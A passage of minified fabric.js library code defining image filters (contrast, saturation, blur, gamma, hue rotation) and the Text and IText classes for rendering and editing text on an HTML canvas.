p},toObject:function(){return{type:this.type,scaleX:this.scaleX,scaleY:this.scaleY,resizeType:this.resizeType,lanczosLobes:this.lanczosLobes}}}),t.Image.filters.Resize.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Contrast=r(i.BaseFilter,{type:"Contrast",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uContrast;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat contrastF = 1.015 * (uContrast + 1.0) / (1.0 * (1.015 - uContrast));\ncolor.rgb = contrastF * (color.rgb - 0.5) + 0.5;\ngl_FragColor = color;\n}",contrast:0,mainParameter:"contrast",applyTo2d:function(e){if(0!==this.contrast){var t,i=e.imageData.data,r=i.length,n=Math.floor(255*this.contrast),s=259*(n+255)/(255*(259-n));for(t=0;t<r;t+=4)i[t]=s*(i[t]-128)+128,i[t+1]=s*(i[t+1]-128)+128,i[t+2]=s*(i[t+2]-128)+128}},getUniformLocations:function(e,t){return{uContrast:e.getUniformLocation(t,"uContrast")}},sendUniformData:function(e,t){e.uniform1f(t.uContrast,this.contrast)}}),t.Image.filters.Contrast.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Saturation=r(i.BaseFilter,{type:"Saturation",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uSaturation;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat rgMax = max(color.r, color.g);\nfloat rgbMax = max(rgMax, color.b);\ncolor.r += rgbMax != color.r ? (rgbMax - color.r) * uSaturation : 0.00;\ncolor.g += rgbMax != color.g ? (rgbMax - color.g) * uSaturation : 0.00;\ncolor.b += rgbMax != color.b ? (rgbMax - color.b) * uSaturation : 0.00;\ngl_FragColor = color;\n}",saturation:0,mainParameter:"saturation",applyTo2d:function(e){if(0!==this.saturation){var t,i,r=e.imageData.data,n=r.length,s=-this.saturation;for(t=0;t<n;t+=4)i=Math.max(r[t],r[t+1],r[t+2]),r[t]+=i!==r[t]?(i-r[t])*s:0,r[t+1]+=i!==r[t+1]?(i-r[t+1])*s:0,r[t+2]+=i!==r[t+2]?(i-r[t+2])*s:0}},getUniformLocations:function(e,t){return{uSaturation:e.getUniformLocation(t,"uSaturation")}},sendUniformData:function(e,t){e.uniform1f(t.uSaturation,-this.saturation)}}),t.Image.filters.Saturation.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Blur=r(i.BaseFilter,{type:"Blur",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\nconst float nSamples = 15.0;\nvec3 v3offset = vec3(12.9898, 78.233, 151.7182);\nfloat random(vec3 scale) {\nreturn fract(sin(dot(gl_FragCoord.xyz, scale)) * 43758.5453);\n}\nvoid main() {\nvec4 color = vec4(0.0);\nfloat total = 0.0;\nfloat offset = random(v3offset);\nfor (float t = -nSamples; t <= nSamples; t++) {\nfloat percent = (t + offset - 0.5) / nSamples;\nfloat weight = 1.0 - abs(percent);\ncolor += texture2D(uTexture, vTexCoord + uDelta * percent) * weight;\ntotal += weight;\n}\ngl_FragColor = color / total;\n}",blur:0,mainParameter:"blur",applyTo:function(e){e.webgl?(this.aspectRatio=e.sourceWidth/e.sourceHeight,e.passes++,this._setupFrameBuffer(e),this.horizontal=!0,this.applyToWebGL(e),this._swapTextures(e),this._setupFrameBuffer(e),this.horizontal=!1,this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},applyTo2d:function(e){e.imageData=this.simpleBlur(e)},simpleBlur:function(e){var i,r,n=e.filterBackend.resources,s=e.imageData.width,a=e.imageData.height;n.blurLayer1||(n.blurLayer1=t.util.createCanvasElement(),n.blurLayer2=t.util.createCanvasElement()),i=n.blurLayer1,r=n.blurLayer2,i.width===s&&i.height===a||(r.width=i.width=s,r.height=i.height=a);var o,l,c,h,u=i.getContext("2d"),d=r.getContext("2d"),f=.06*this.blur*.5;for(u.putImageData(e.imageData,0,0),d.clearRect(0,0,s,a),h=-15;h<=15;h++)c=f*(l=h/15)*s+(o=(Math.random()-.5)/4),d.globalAlpha=1-Math.abs(l),d.drawImage(i,c,o),u.drawImage(r,0,0),d.globalAlpha=1,d.clearRect(0,0,r.width,r.height);for(h=-15;h<=15;h++)c=f*(l=h/15)*a+(o=(Math.random()-.5)/4),d.globalAlpha=1-Math.abs(l),d.drawImage(i,o,c),u.drawImage(r,0,0),d.globalAlpha=1,d.clearRect(0,0,r.width,r.height);e.ctx.drawImage(i,0,0);var p=e.ctx.getImageData(0,0,i.width,i.height);return u.globalAlpha=1,u.clearRect(0,0,i.width,i.height),p},getUniformLocations:function(e,t){return{delta:e.getUniformLocation(t,"uDelta")}},sendUniformData:function(e,t){var i=this.chooseRightDelta();e.uniform2fv(t.delta,i)},chooseRightDelta:function(){var e,t=1,i=[0,0];return this.horizontal?this.aspectRatio>1&&(t=1/this.aspectRatio):this.aspectRatio<1&&(t=this.aspectRatio),e=t*this.blur*.12,this.horizontal?i[0]=e:i[1]=e,i}}),i.Blur.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Gamma=r(i.BaseFilter,{type:"Gamma",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec3 uGamma;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec3 correction = (1.0 / uGamma);\ncolor.r = pow(color.r, correction.r);\ncolor.g = pow(color.g, correction.g);\ncolor.b = pow(color.b, correction.b);\ngl_FragColor = color;\ngl_FragColor.rgb *= color.a;\n}",gamma:[1,1,1],mainParameter:"gamma",initialize:function(e){this.gamma=[1,1,1],i.BaseFilter.prototype.initialize.call(this,e)},applyTo2d:function(e){var t,i=e.imageData.data,r=this.gamma,n=i.length,s=1/r[0],a=1/r[1],o=1/r[2];for(this.rVals||(this.rVals=new Uint8Array(256),this.gVals=new Uint8Array(256),this.bVals=new Uint8Array(256)),t=0,n=256;t<n;t++)this.rVals[t]=255*Math.pow(t/255,s),this.gVals[t]=255*Math.pow(t/255,a),this.bVals[t]=255*Math.pow(t/255,o);for(t=0,n=i.length;t<n;t+=4)i[t]=this.rVals[i[t]],i[t+1]=this.gVals[i[t+1]],i[t+2]=this.bVals[i[t+2]]},getUniformLocations:function(e,t){return{uGamma:e.getUniformLocation(t,"uGamma")}},sendUniformData:function(e,t){e.uniform3fv(t.uGamma,this.gamma)}}),t.Image.filters.Gamma.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Composed=r(i.BaseFilter,{type:"Composed",subFilters:[],initialize:function(e){this.callSuper("initialize",e),this.subFilters=this.subFilters.slice(0)},applyTo:function(e){e.passes+=this.subFilters.length-1,this.subFilters.forEach(function(t){t.applyTo(e)})},toObject:function(){return t.util.object.extend(this.callSuper("toObject"),{subFilters:this.subFilters.map(function(e){return e.toObject()})})},isNeutralState:function(){return!this.subFilters.some(function(e){return!e.isNeutralState()})}}),t.Image.filters.Composed.fromObject=function(e,i){var r=(e.subFilters||[]).map(function(e){return new t.Image.filters[e.type](e)}),n=new t.Image.filters.Composed({subFilters:r});return i&&i(n),n}}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.HueRotation=r(i.ColorMatrix,{type:"HueRotation",rotation:0,mainParameter:"rotation",calculateMatrix:function(){var e=this.rotation*Math.PI,i=t.util.cos(e),r=t.util.sin(e),n=Math.sqrt(1/3)*r,s=1-i;this.matrix=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],this.matrix[0]=i+s/3,this.matrix[1]=1/3*s-n,this.matrix[2]=1/3*s+n,this.matrix[5]=1/3*s+n,this.matrix[6]=i+1/3*s,this.matrix[7]=1/3*s-n,this.matrix[10]=1/3*s-n,this.matrix[11]=1/3*s+n,this.matrix[12]=i+1/3*s},isNeutralState:function(e){return this.calculateMatrix(),i.BaseFilter.prototype.isNeutralState.call(this,e)},applyTo:function(e){this.calculateMatrix(),i.BaseFilter.prototype.applyTo.call(this,e)}}),t.Image.filters.HueRotation.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.clone;t.Text?t.warn("fabric.Text is already defined"):(t.Text=t.util.createClass(t.Object,{_dimensionAffectingProps:["fontSize","fontWeight","fontFamily","fontStyle","lineHeight","text","charSpacing","textAlign","styles"],_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]/g,_reSpaceAndTab:/[ \t\r]/,_reWords:/\S+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",underline:!1,overline:!1,linethrough:!1,textAlign:"left",fontStyle:"normal",lineHeight:1.16,superscript:{size:.6,baseline:-.35},subscript:{size:.6,baseline:.11},textBackgroundColor:"",stateProperties:t.Object.prototype.stateProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),cacheProperties:t.Object.prototype.cacheProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),stroke:null,shadow:null,_fontSizeFraction:.222,offsets:{underline:.1,linethrough:-.315,overline:-.88},_fontSizeMult:1.13,charSpacing:0,styles:null,_measuringContext:null,deltaY:0,_styleProperties:["stroke","strokeWidth","fill","fontFamily","fontSize","fontWeight","fontStyle","underline","overline","linethrough","deltaY","textBackgroundColor"],__charBounds:[],CACHE_FONT_SIZE:400,MIN_TEXT_WIDTH:2,initialize:function(e,t){this.styles=t&&t.styles||{},this.text=e,this.__skipDimension=!0,this.callSuper("initialize",t),this.__skipDimension=!1,this.initDimensions(),this.setCoords(),this.setupState({propertySet:"_dimensionAffectingProps"})},getMeasuringContext:function(){return t._measuringContext||(t._measuringContext=this.canvas&&this.canvas.contextCache||t.util.createCanvasElement().getContext("2d")),t._measuringContext},_splitText:function(){var e=this._splitTextIntoLines(this.text);return this.textLines=e.lines,this._textLines=e.graphemeLines,this._unwrappedTextLines=e._unwrappedLines,this._text=e.graphemeText,e},initDimensions:function(){this.__skipDimension||(this._splitText(),this._clearCache(),this.width=this.calcTextWidth()||this.cursorWidth||this.MIN_TEXT_WIDTH,-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},enlargeSpaces:function(){for(var e,t,i,r,n,s,a,o=0,l=this._textLines.length;o<l;o++)if(("justify"===this.textAlign||o!==l-1&&!this.isEndOfWrapping(o))&&(r=0,n=this._textLines[o],(t=this.getLineWidth(o))<this.width&&(a=this.textLines[o].match(this._reSpacesAndTabs)))){i=a.length,e=(this.width-t)/i;for(var c=0,h=n.length;c<=h;c++)s=this.__charBounds[o][c],this._reSpaceAndTab.test(n[c])?(s.width+=e,s.kernedWidth+=e,s.left+=r,r+=e):s.left+=r}},isEndOfWrapping:function(e){return e===this._textLines.length-1},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_getCacheCanvasDimensions:function(){var e=this.callSuper("_getCacheCanvasDimensions"),t=this.fontSize;return e.width+=t*e.zoomX,e.height+=t*e.zoomY,e},_render:function(e){this._setTextStyles(e),this._renderTextLinesBackground(e),this._renderTextDecoration(e,"underline"),this._renderText(e),this._renderTextDecoration(e,"overline"),this._renderTextDecoration(e,"linethrough")},_renderText:function(e){"stroke"===this.paintFirst?(this._renderTextStroke(e),this._renderTextFill(e)):(this._renderTextFill(e),this._renderTextStroke(e))},_setTextStyles:function(e,t,i){e.textBaseline="alphabetic",e.font=this._getFontDeclaration(t,i)},calcTextWidth:function(){for(var e=this.getLineWidth(0),t=1,i=this._textLines.length;t<i;t++){var r=this.getLineWidth(t);r>e&&(e=r)}return e},_renderTextLine:function(e,t,i,r,n,s){this._renderChars(e,t,i,r,n,s)},_renderTextLinesBackground:function(e){if(this.textBackgroundColor||this.styleHas("textBackgroundColor")){for(var t,i,r,n,s,a,o=0,l=e.fillStyle,c=this._getLeftOffset(),h=this._getTopOffset(),u=0,d=0,f=0,p=this._textLines.length;f<p;f++)if(t=this.getHeightOfLine(f),this.textBackgroundColor||this.styleHas("textBackgroundColor",f)){r=this._textLines[f],i=this._getLineLeftOffset(f),d=0,u=0,n=this.getValueOfPropertyAt(f,0,"textBackgroundColor");for(var g=0,v=r.length;g<v;g++)s=this.__charBounds[f][g],(a=this.getValueOfPropertyAt(f,g,"textBackgroundColor"))!==n?(e.fillStyle=n,n&&e.fillRect(c+i+u,h+o,d,t/this.lineHeight),u=s.left,d=s.width,n=a):d+=s.kernedWidth;a&&(e.fillStyle=a,e.fillRect(c+i+u,h+o,d,t/this.lineHeight)),o+=t}else o+=t;e.fillStyle=l,this._removeShadow(e)}},getFontCache:function(e){var i=e.fontFamily.toLowerCase();t.charWidthsCache[i]||(t.charWidthsCache[i]={});var r=t.charWidthsCache[i],n=e.fontStyle.toLowerCase()+"_"+(e.fontWeight+"").toLowerCase();return r[n]||(r[n]={}),r[n]},_applyCharStyles:function(e,t,i,r,n){this._setFillStyles(t,n),this._setStrokeStyles(t,n),t.font=this._getFontDeclaration(n)},_measureChar:function(e,t,i,r){var n,s,a,o,l=this.getFontCache(t),c=i+e,h=this._getFontDeclaration(t)===this._getFontDeclaration(r),u=t.fontSize/this.CACHE_FONT_SIZE;if(i&&void 0!==l[i]&&(a=l[i]),void 0!==l[e]&&(o=n=l[e]),h&&void 0!==l[c]&&(o=(s=l[c])-a),void 0===n||void 0===a||void 0===s){var d=this.getMeasuringContext();this._setTextStyles(d,t,!0)}return void 0===n&&(o=n=d.measureText(e).width,l[e]=n),void 0===a&&h&&i&&(a=d.measureText(i).width,l[i]=a),h&&void 0===s&&(s=d.measureText(c).width,l[c]=s,o=s-a),{width:n*u,kernedWidth:o*u}},getHeightOfChar:function(e,t){return this.getValueOfPropertyAt(e,t,"fontSize")},measureLine:function(e){var t=this._measureLine(e);return 0!==this.charSpacing&&(t.width-=this._getWidthOfCharSpacing()),t.width<0&&(t.width=0),t},_measureLine:function(e){var t,i,r,n,s=0,a=this._textLines[e],o=new Array(a.length);for(this.__charBounds[e]=o,t=0;t<a.length;t++)i=a[t],n=this._getGraphemeBox(i,e,t,r),o[t]=n,s+=n.kernedWidth,r=i;return o[t]={left:n?n.left+n.width:0,width:0,kernedWidth:0,height:this.fontSize},{width:s,numOfSpaces:0}},_getGraphemeBox:function(e,t,i,r,n){var s,a=this.getCompleteStyleDeclaration(t,i),o=r?this.getCompleteStyleDeclaration(t,i-1):{},l=this._measureChar(e,a,r,o),c=l.kernedWidth,h=l.width;0!==this.charSpacing&&(h+=s=this._getWidthOfCharSpacing(),c+=s);var u={width:h,left:0,height:a.fontSize,kernedWidth:c,deltaY:a.deltaY};if(i>0&&!n){var d=this.__charBounds[t][i-1];u.left=d.left+d.width+l.kernedWidth-l.width}return u},getHeightOfLine:function(e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var t=this._textLines[e],i=this.getHeightOfChar(e,0),r=1,n=t.length;r<n;r++)i=Math.max(this.getHeightOfChar(e,r),i);return this.__lineHeights[e]=i*this.lineHeight*this._fontSizeMult},calcTextHeight:function(){for(var e,t=0,i=0,r=this._textLines.length;i<r;i++)e=this.getHeightOfLine(i),t+=i===r-1?e/this.lineHeight:e;return t},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},_renderTextCommon:function(e,t){e.save();for(var i=0,r=this._getLeftOffset(),n=this._getTopOffset(),s=this._applyPatternGradientTransform(e,"fillText"===t?this.fill:this.stroke),a=0,o=this._textLines.length;a<o;a++){var l=this.getHeightOfLine(a),c=l/this.lineHeight,h=this._getLineLeftOffset(a);this._renderTextLine(t,e,this._textLines[a],r+h-s.offsetX,n+i+c-s.offsetY,a),i+=l}e.restore()},_renderTextFill:function(e){(this.fill||this.styleHas("fill"))&&this._renderTextCommon(e,"fillText")},_renderTextStroke:function(e){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray),e.beginPath(),this._renderTextCommon(e,"strokeText"),e.closePath(),e.restore())},_renderChars:function(e,t,i,r,n,s){var a,o,l,c,h=this.getHeightOfLine(s),u=-1!==this.textAlign.indexOf("justify"),d="",f=0,p=!u&&0===this.charSpacing&&this.isEmptyStyles(s);if(t.save(),n-=h*this._fontSizeFraction/this.lineHeight,p)return this._renderChar(e,t,s,0,this.textLines[s],r,n,h),void t.restore();for(var g=0,v=i.length-1;g<=v;g++)c=g===v||this.charSpacing,d+=i[g],l=this.__charBounds[s][g],0===f?(r+=l.kernedWidth-l.width,f+=l.width):f+=l.kernedWidth,u&&!c&&this._reSpaceAndTab.test(i[g])&&(c=!0),c||(a=a||this.getCompleteStyleDeclaration(s,g),o=this.getCompleteStyleDeclaration(s,g+1),c=this._hasStyleChanged(a,o)),c&&(this._renderChar(e,t,s,g,d,r,n,h),d="",a=o,r+=f,f=0);t.restore()},_renderChar:function(e,t,i,r,n,s,a){var o=this._getStyleDeclaration(i,r),l=this.getCompleteStyleDeclaration(i,r),c="fillText"===e&&l.fill,h="strokeText"===e&&l.stroke&&l.strokeWidth;(h||c)&&(o&&t.save(),this._applyCharStyles(e,t,i,r,l),o&&o.textBackgroundColor&&this._removeShadow(t),o&&o.deltaY&&(a+=o.deltaY),c&&t.fillText(n,s,a),h&&t.strokeText(n,s,a),o&&t.restore())},setSuperscript:function(e,t){return this._setScript(e,t,this.superscript)},setSubscript:function(e,t){return this._setScript(e,t,this.subscript)},_setScript:function(e,t,i){var r=this.get2DCursorLocation(e,!0),n=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"fontSize"),s=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"deltaY"),a={fontSize:n*i.size,deltaY:s+n*i.baseline};return this.setSelectionStyles(a,e,t),this},_hasStyleChanged:function(e,t){return e.fill!==t.fill||e.stroke!==t.stroke||e.strokeWidth!==t.strokeWidth||e.fontSize!==t.fontSize||e.fontFamily!==t.fontFamily||e.fontWeight!==t.fontWeight||e.fontStyle!==t.fontStyle||e.deltaY!==t.deltaY},_hasStyleChangedForSvg:function(e,t){return this._hasStyleChanged(e,t)||e.overline!==t.overline||e.underline!==t.underline||e.linethrough!==t.linethrough},_getLineLeftOffset:function(e){var t=this.getLineWidth(e);return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:"justify-center"===this.textAlign&&this.isEndOfWrapping(e)?(this.width-t)/2:"justify-right"===this.textAlign&&this.isEndOfWrapping(e)?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[],this.__charBounds=[]},_shouldClearDimensionCache:function(){var e=this._forceClearCache;return e||(e=this.hasStateChanged("_dimensionAffectingProps")),e&&(this.dirty=!0,this._forceClearCache=!1),e},getLineWidth:function(e){return this.__lineWidths[e]?this.__lineWidths[e]:(t=""===this._textLines[e]?0:this.measureLine(e).width,this.__lineWidths[e]=t,t);var t},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},getValueOfPropertyAt:function(e,t,i){var r=this._getStyleDeclaration(e,t);return r&&void 0!==r[i]?r[i]:this[i]},_renderTextDecoration:function(e,t){if(this[t]||this.styleHas(t)){for(var i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m,y=this._getLeftOffset(),b=this._getTopOffset(),x=this._getWidthOfCharSpacing(),C=0,w=this._textLines.length;C<w;C++)if(i=this.getHeightOfLine(C),this[t]||this.styleHas(t,C)){l=this._textLines[C],g=i/this.lineHeight,s=this._getLineLeftOffset(C),u=0,d=0,c=this.getValueOfPropertyAt(C,0,t),m=this.getValueOfPropertyAt(C,0,"fill"),h=b+g*(1-this._fontSizeFraction),r=this.getHeightOfChar(C,0),a=this.getValueOfPropertyAt(C,0,"deltaY");for(var _=0,S=l.length;_<S;_++)f=this.__charBounds[C][_],p=this.getValueOfPropertyAt(C,_,t),v=this.getValueOfPropertyAt(C,_,"fill"),n=this.getHeightOfChar(C,_),o=this.getValueOfPropertyAt(C,_,"deltaY"),(p!==c||v!==m||n!==r||o!==a)&&d>0?(e.fillStyle=m,c&&m&&e.fillRect(y+s+u,h+this.offsets[t]*r+a,d,this.fontSize/15),u=f.left,d=f.width,c=p,m=v,r=n,a=o):d+=f.kernedWidth;e.fillStyle=v,p&&v&&e.fillRect(y+s+u,h+this.offsets[t]*r+a,d-x,this.fontSize/15),b+=i}else b+=i;this._removeShadow(e)}},_getFontDeclaration:function(e,i){var r=e||this,n=this.fontFamily,s=t.Text.genericFonts.indexOf(n.toLowerCase())>-1,a=void 0===n||n.indexOf("'")>-1||n.indexOf('"')>-1||s?r.fontFamily:'"'+r.fontFamily+'"';return[t.isLikelyNode?r.fontWeight:r.fontStyle,t.isLikelyNode?r.fontStyle:r.fontWeight,i?this.CACHE_FONT_SIZE+"px":r.fontSize+"px",a].join(" ")},render:function(e){this.visible&&(this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(this._shouldClearDimensionCache()&&this.initDimensions(),this.callSuper("render",e)))},_splitTextIntoLines:function(e){for(var i=e.split(this._reNewline),r=new Array(i.length),n=["\n"],s=[],a=0;a<i.length;a++)r[a]=t.util.string.graphemeSplit(i[a]),s=s.concat(r[a],n);return s.pop(),{_unwrappedLines:r,lines:i,graphemeText:s,graphemeLines:r}},toObject:function(e){var t=["text","fontSize","fontWeight","fontFamily","fontStyle","lineHeight","underline","overline","linethrough","textAlign","textBackgroundColor","charSpacing"].concat(e),r=this.callSuper("toObject",t);return r.styles=i(this.styles,!0),r},set:function(e,t){this.callSuper("set",e,t);var i=!1;if("object"==typeof e)for(var r in e)i=i||-1!==this._dimensionAffectingProps.indexOf(r);else i=-1!==this._dimensionAffectingProps.indexOf(e);return i&&(this.initDimensions(),this.setCoords()),this},complexity:function(){return 1}}),t.Text.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size letter-spacing text-decoration text-anchor".split(" ")),t.Text.DEFAULT_SVG_FONT_SIZE=16,t.Text.fromElement=function(e,r,n){if(!e)return r(null);var s=t.parseAttributes(e,t.Text.ATTRIBUTE_NAMES),a=s.textAnchor||"left";if((n=t.util.object.extend(n?i(n):{},s)).top=n.top||0,n.left=n.left||0,s.textDecoration){var o=s.textDecoration;-1!==o.indexOf("underline")&&(n.underline=!0),-1!==o.indexOf("overline")&&(n.overline=!0),-1!==o.indexOf("line-through")&&(n.linethrough=!0),delete n.textDecoration}"dx"in s&&(n.left+=s.dx),"dy"in s&&(n.top+=s.dy),"fontSize"in n||(n.fontSize=t.Text.DEFAULT_SVG_FONT_SIZE);var l="";"textContent"in e?l=e.textContent:"firstChild"in e&&null!==e.firstChild&&"data"in e.firstChild&&null!==e.firstChild.data&&(l=e.firstChild.data),l=l.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var c=n.strokeWidth;n.strokeWidth=0;var h=new t.Text(l,n),u=h.getScaledHeight()/h.height,d=((h.height+h.strokeWidth)*h.lineHeight-h.height)*u,f=h.getScaledHeight()+d,p=0;"center"===a&&(p=h.getScaledWidth()/2),"right"===a&&(p=h.getScaledWidth()),h.set({left:h.left-p,top:h.top-(f-h.fontSize*(.07+h._fontSizeFraction))/h.lineHeight,strokeWidth:void 0!==c?c:1}),r(h)},t.Text.fromObject=function(e,i){return t.Object._fromObject("Text",e,i,"text")},t.Text.genericFonts=["sans-serif","serif","cursive","fantasy","monospace"],t.util.createAccessors&&t.util.createAccessors(t.Text))}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Text.prototype,{isEmptyStyles:function(e){if(!this.styles)return!0;if(void 0!==e&&!this.styles[e])return!0;var t=void 0===e?this.styles:{line:this.styles[e]};for(var i in t)for(var r in t[i])for(var n in t[i][r])return!1;return!0},styleHas:function(e,t){if(!this.styles||!e||""===e)return!1;if(void 0!==t&&!this.styles[t])return!1;var i=void 0===t?this.styles:{line:this.styles[t]};for(var r in i)for(var n in i[r])if(void 0!==i[r][n][e])return!0;return!1},cleanStyle:function(e){if(!this.styles||!e||""===e)return!1;var t,i,r=this.styles,n=0,s=!0,a=0;for(var o in r){for(var l in t=0,r[o]){var c;n++,(c=r[o][l]).hasOwnProperty(e)?(i?c[e]!==i&&(s=!1):i=c[e],c[e]===this[e]&&delete c[e]):s=!1,0!==Object.keys(c).length?t++:delete r[o][l]}0===t&&delete r[o]}for(var h=0;h<this._textLines.length;h++)a+=this._textLines[h].length;s&&n===a&&(this[e]=i,this.removeStyle(e))},removeStyle:function(e){if(this.styles&&e&&""!==e){var t,i,r,n=this.styles;for(i in n){for(r in t=n[i])delete t[r][e],0===Object.keys(t[r]).length&&delete t[r];0===Object.keys(t).length&&delete n[i]}}},_extendStyles:function(e,t){var i=this.get2DCursorLocation(e);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),t)},get2DCursorLocation:function(e,t){void 0===e&&(e=this.selectionStart);for(var i=t?this._unwrappedTextLines:this._textLines,r=i.length,n=0;n<r;n++){if(e<=i[n].length)return{lineIndex:n,charIndex:e};e-=i[n].length+1}return{lineIndex:n-1,charIndex:i[n-1].length<e?i[n-1].length:e}},getSelectionStyles:function(e,t,i){void 0===e&&(e=this.selectionStart||0),void 0===t&&(t=this.selectionEnd||e);for(var r=[],n=e;n<t;n++)r.push(this.getStyleAtPosition(n,i));return r},getStyleAtPosition:function(e,t){var i=this.get2DCursorLocation(e);return(t?this.getCompleteStyleDeclaration(i.lineIndex,i.charIndex):this._getStyleDeclaration(i.lineIndex,i.charIndex))||{}},setSelectionStyles:function(e,t,i){void 0===t&&(t=this.selectionStart||0),void 0===i&&(i=this.selectionEnd||t);for(var r=t;r<i;r++)this._extendStyles(r,e);return this._forceClearCache=!0,this},_getStyleDeclaration:function(e,t){var i=this.styles&&this.styles[e];return i?i[t]:null},getCompleteStyleDeclaration:function(e,t){for(var i,r=this._getStyleDeclaration(e,t)||{},n={},s=0;s<this._styleProperties.length;s++)n[i=this._styleProperties[s]]=void 0===r[i]?this[i]:r[i];return n},_setStyleDeclaration:function(e,t,i){this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){delete this.styles[e][t]},_getLineStyle:function(e){return this.styles[e]},_setLineStyle:function(e,t){this.styles[e]=t},_deleteLineStyle:function(e){delete this.styles[e]}}),function(){function e(e){e.textDecoration&&(e.textDecoration.indexOf("underline")>-1&&(e.underline=!0),e.textDecoration.indexOf("line-through")>-1&&(e.linethrough=!0),e.textDecoration.indexOf("overline")>-1&&(e.overline=!0),delete e.textDecoration)}fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],inCompositionMode:!1,initialize:function(e,t){this.callSuper("initialize",e,t),this.initBehavior()},setSelectionStart:function(e){e=Math.max(e,0),this._updateAndFire("selectionStart",e)},setSelectionEnd:function(e){e=Math.min(e,this.text.length),this._updateAndFire("selectionEnd",e)},_updateAndFire:function(e,t){this[e]!==t&&(this._fireSelectionChanged(),this[e]=t),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},initDimensions:function(){this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this.callSuper("initDimensions")},render:function(e){this.clearContextTop(),this.callSuper("render",e),this.cursorOffsetCache={},this.renderCursorOrSelection()},_render:function(e){this.callSuper("_render",e)},clearContextTop:function(e){if(this.isEditing&&this.canvas&&this.canvas.contextTop){var t=this.canvas.contextTop,i=this.canvas.viewportTransform;t.save(),t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this._clearTextArea(t),e||t.restore()}},renderCursorOrSelection:function(){if(this.isEditing&&this.canvas){var e,t=this._getCursorBoundaries();this.canvas&&this.canvas.contextTop?(e=this.canvas.contextTop,this.clearContextTop(!0)):(e=this.canvas.contextContainer).save(),this.selectionStart===this.selectionEnd?this.renderCursor(t,e):this.renderSelection(t,e),e.restore()}},_clearTextArea:function(e){var t=this.width+4,i=this.height+4;e.clearRect(-t/2,-i/2,t,i)},_getCursorBoundaries:function(e){void 0===e&&(e=this.selectionStart);var 